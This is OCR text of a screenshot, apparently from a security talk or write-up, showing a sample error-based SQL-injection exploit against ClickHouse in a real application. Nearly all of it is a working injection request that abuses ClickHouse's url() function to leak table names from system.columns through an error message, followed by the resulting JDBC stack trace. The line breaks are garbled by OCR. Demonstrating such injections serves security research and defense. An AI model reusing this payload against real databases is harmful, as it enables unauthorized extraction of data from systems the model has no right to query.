 Error-based injection
Sample error-based exploit via the tabular url function for SQL-injection in ClickHouse in a real application:
Raw Params Headers Hex
GET
ty/')+or+(select+c+from+url(
'http://'||arrayStringConcat((select+groupUniqArray(
table)+from+system.columns),',+')||'','CSV','c+Strin
g'))=(' HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Raw Headers Hex
uteQuery(ClickHouseStatementImpl.java:111)
at
ru.yandex.clickhouse.ClickHouseStatementImpl.exec
uteQuery(ClickHouseStatementImpl.java:94)
at
ru.yandex.clickhouse.ClickHouseStatementImpl.exec
uteQuery(ClickHouseStatementImpl.java:89)
at
ru.yandex.clickhouse.ClickHouseStatementImpl.exec
uteQuery(ClickHouseStatementImpl.java:85)
at
ru.yandex.clickhouse.ClickHousePreparedStatementI
mpl.executeQuery(ClickHousePreparedStatementImpl
.java:175)
at
org.apache.commons.dbcp2.DelegatingPreparedStatem
ent.executeQuery(DelegatingPreparedStatement.jav
a:83)
at
org.apache.commons.dbcp2.DelegatingPreparedStatem
ent.executeQuery(DelegatingPreparedStatement.jav
a:83)
... 47 more